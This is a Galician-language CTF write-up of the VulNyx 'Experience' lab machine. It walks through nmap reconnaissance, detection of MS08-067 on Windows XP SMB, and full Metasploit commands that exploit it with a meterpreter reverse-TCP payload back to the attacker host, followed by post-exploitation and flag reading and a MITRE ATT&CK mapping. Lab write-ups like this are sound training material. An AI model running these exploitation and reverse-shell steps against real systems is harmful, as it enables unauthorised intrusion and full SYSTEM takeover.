Experience
Máquina virtual Experience

A máquina Experience é moi interesante porque...
- Sistema operativo Windows XP (legacy) (Sen soporte dende 2014)
- Vulnerabilidade crítica explotable: MS08-067 (CVE-2008-4250) - Buffer overflow en Server Service
- Explotación mediante Metasploit Framework
- Obtención de shell Meterpreter con privilexios de SYSTEM
- Acceso directo a ambas flags (user e root) sen escalada
Diagrama de ataque

Fase 1 — Recopilación
sudo arp-scan --interface=eth1 192.168.56.0/24
ping -c2 IP_VulNyx_Experience -R # TTL ≃ 128 ⇒ Microsoft Windows
sudo nmap -sS -Pn -T4 -p- -vvv --min-rate 5000 IP_VulNyx_Experience
sudo nmap -O IP_VulNyx_Experience # Detección de sistema operativo
Resultado da detección de SO
Fase 2 — Análise
Identificación do Sistema Operativo
# Detección de SO con nmap
sudo nmap -O -p 445 IP_VulNyx_Experience
# Detección de versión SMB
sudo nmap -sV -p 445 --script smb-os-discovery IP_VulNyx_Experience
Resultado
- Sistema: Windows XP SP2/SP3
- Porto 445 (SMB) aberto
- Porto 139 (NetBIOS) aberto
Enumeración de Vulnerabilidades SMB
# Escaneo de vulnerabilidades SMB con nmap
sudo nmap -p 445 --script smb-vuln-* IP_VulNyx_Experience
Scripts NSE relevantes
smb-vuln-ms08-067: Detecta vulnerabilidade MS08-067smb-vuln-ms17-010: Detecta EternalBluesmb-vuln-ms06-025: Detecta outras vulnerabilidades
Resultado esperado:
Host script results:
| smb-vuln-ms08-067:
| VULNERABLE:
| Microsoft Windows system vulnerable to remote code execution (MS08-067)
| State: VULNERABLE
| IDs: CVE:CVE-2008-4250
| Risk factor: HIGH
| The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3,
| Server 2003 SP1 and SP2, Vista Gold and SP1, Server 2008, and 7
| Pre-Beta allows remote attackers to execute arbitrary code via a
| crafted RPC request that triggers the overflow during path
| canonicalization.
| Disclosure date: 2008-10-23
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250
|_ https://technet.microsoft.com/en-us/library/security/ms08-067.aspx
Busca de Exploits
# Buscar exploits para MS08-067
searchsploit ms08-067
# Buscar en Metasploit
msfconsole -q
search ms08-067
Resultado de Metasploit:
Matching Modules
================
# Name Disclosure Date Rank Description
- ---- --------------- ---- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great MS08-067 Microsoft Server Service Relative Path Stack Corruption
Información sobre a Vulnerabilidade MS08-067
CVE-2008-4250 - Vulnerabilidade crítica no servizo Server de Windows que permite execución remota de código.
Datos clave:
- Data de descubrimento: Outubro 2008
- Criticidade: CRÍTICA (10.0/10 CVSS)
- Sistemas afectados: Windows 2000, XP, Server 2003, Vista
- Vector de ataque: Rede (remoto)
- Complexidade: Baixa (fácil de explotar)
- Autenticación: Non require
Como funciona?
- Servizo vulnerable: Server Service (servizo de compartición de ficheiros SMB)
- Porto: 445/TCP (SMB)
- Tipo de vulnerabilidade: Buffer overflow durante a canonicalización de rutas
- Causa: Erro na función
NetpwPathCanonicalize()dentro denetapi32.dll
Proceso de explotación
Atacante Windows XP (Porto 445)
| |
| 1. Petición RPC maliciosa |
|------------------------------------->|
| |
| 2. Buffer overflow en netapi32.dll |
| | ← Desbordamento
| |
| 3. Execución de shellcode |
| | ← RCE conseguido
| |
| 4. Shell como SYSTEM |
|<-------------------------------------|
Impacto
- RCE (Remote Code Execution): Execución de código arbitrario
- Sen autenticación: Non require credenciais
- Privilexios SYSTEM: Máximo nivel de privilexios en Windows
- Gusano Conficker: Esta vulnerabilidade foi usada polo famoso malware Conficker
- Microsoft Security Bulletin
- CVE: CVE-2008-4250
- CVSS Score: 10.0 (Crítico)
Fase 3 — Explotación
Preparación de Metasploit
Configuración do Exploit
# Seleccionar exploit
use exploit/windows/smb/ms08_067_netapi
# Ver opcións do exploit
show options
# Configurar RHOSTS (obxectivo)
set RHOSTS IP_VulNyx_Experience
# Configurar LHOST (atacante)
set LHOST IP_Atacante
# Seleccionar payload (Meterpreter reverse TCP)
set payload windows/meterpreter/reverse_tcp
# Verificar configuración
show options
Configuración típica:
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.56.107 yes Target address
RPORT 445 yes SMB port
SMBPIPE BROWSER yes SMB pipe name
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.53 yes Listener IP
LPORT 4444 yes Listener port
Executar Exploit
Saída esperada:
[*] Started reverse TCP handler on 192.168.56.53:4444
[*] 192.168.56.107:445 - Automatically detecting the target...
[*] 192.168.56.107:445 - Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] 192.168.56.107:445 - Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] 192.168.56.107:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 192.168.56.107
[*] Meterpreter session 1 opened (192.168.56.53:4444 -> 192.168.56.107:1234)
meterpreter >
Fase 4 — Post‑explotación
Comandos Meterpreter
# Verificar usuario (debería ser SYSTEM)
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
# Ver información do sistema
meterpreter > sysinfo
Computer : EXPERIENCE
OS : Windows XP (5.1 Build 2600, Service Pack 2).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
# Listar procesos
meterpreter > ps
# Ver privilexios
meterpreter > getprivs
# Obter shell de Windows
meterpreter > shell
Process 1234 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
Navegación e obtención de flags
# Cambiar ao directorio Documents and Settings
C:\WINDOWS\system32> cd c:\doc*
C:\Documents and Settings>
# Listar usuarios
C:\Documents and Settings> dir
Volume in drive C has no label.
Volume Serial Number is XXXX-XXXX
Directory of C:\Documents and Settings
11/08/2025 10:30 AM <DIR> .
11/08/2025 10:30 AM <DIR> ..
11/08/2025 10:30 AM <DIR> Administrator
11/08/2025 10:30 AM <DIR> All Users
11/08/2025 10:30 AM <DIR> [usuario]
11/08/2025 10:30 AM <DIR> Default User
# Acceder ao usuario [usuario]
C:\Documents and Settings> cd [usuario]
C:\Documents and Settings\[usuario]>
# Listar contido
C:\Documents and Settings\[usuario]> dir
# Acceder ao Desktop
C:\Documents and Settings\[usuario]> cd Desktop
C:\Documents and Settings\[usuario]\Desktop>
# Listar ficheiros no Desktop
C:\Documents and Settings\[usuario]\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is XXXX-XXXX
Directory of C:\Documents and Settings\[usuario]\Desktop
11/08/2025 10:30 AM <DIR> .
11/08/2025 10:30 AM <DIR> ..
11/08/2025 10:30 AM 33 user.txt
11/08/2025 10:30 AM 33 root.txt
# Ler flag de usuario
C:\Documents and Settings\[usuario]\Desktop> type user.txt
[FLAG_USER]
# Ler flag de root (xa somos SYSTEM, non hai escalada)
C:\Documents and Settings\[usuario]\Desktop> type root.txt
[FLAG_ROOT]
Ambas flags conseguidas sen necesidade de escalada de privilexios.
Correspondencia de fases → MITRE ATT&CK — VulNyx: Experience
| Fase | Acción / Resumo | Vector principal | MITRE ATT&CK (IDs) | CWE(s) (relevantes) |
|---|---|---|---|---|
| 1. Recopilación | Descubrimento de host e servizos expostos | Scanning / descubrimento de servizos | T1595 — Active Scanning T1046 — Network Service Discovery |
CWE-200 — Information Exposure (reconnaissance) |
| Detección de sistema operativo Windows XP | OS fingerprinting | T1592.004 — Gather Victim Host Information: Client Configurations | CWE-200 — Information Exposure | |
| 2. Análise | Enumeración de vulnerabilidades SMB con nmap | Vulnerability scanning | T1595.002 — Active Scanning: Vulnerability Scanning T1046 — Network Service Discovery |
CWE-1035 — 2017 Top 10 A9: Using Components with Known Vulnerabilities |
| Identificación de MS08-067 (CVE-2008-4250) | Known vulnerability identification | T1592 — Gather Victim Host Information T1595.002 — Active Scanning: Vulnerability Scanning |
CVE-2008-4250 | |
| 3. Explotación | Explotación de MS08-067 mediante Metasploit | Remote Code Execution via SMB | T1210 — Exploitation of Remote Services T1190 — Exploit Public-Facing Application |
CWE-119 — Buffer Overflow; CWE-787 — Out-of-bounds Write |
| Obtención de Meterpreter shell como SYSTEM | Privilege escalation / initial access | T1068 — Exploitation for Privilege Escalation T1059.003 — Command and Scripting Interpreter: Windows Command Shell |
CWE-269 — Improper Privilege Management | |
| 4. Post-explotación | Enumeración do sistema como SYSTEM | System information discovery | T1082 — System Information Discovery T1033 — System Owner/User Discovery |
CWE-200 — Information Exposure |
| Navegación polo sistema de ficheiros e lectura de flags | File and directory discovery | T1083 — File and Directory Discovery T1005 — Data from Local System |
N/A |
Recursos Adicionais
Referencias sobre MS08-067
Malware relacionado
- MS08-067:
- Conficker Worm (2008-2009)